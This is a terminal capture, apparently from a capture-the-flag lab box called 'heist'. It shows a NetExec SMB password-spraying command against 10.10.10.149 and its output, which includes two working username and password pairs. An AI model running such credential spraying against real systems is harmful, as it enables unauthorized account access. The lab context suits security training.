 ┌──(root㉿kali)-[~/Desktop/heist]
└─# nxc smb 10.10.10.149 -u user.txt -p pass.txt --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:
False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Guest:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\DefaultAccount:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\WDAGUtilityAccount:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\None:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Guest:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\DefaultAccount:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\WDAGUtilityAccount:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\None:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Guest:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\DefaultAccount:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\None:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE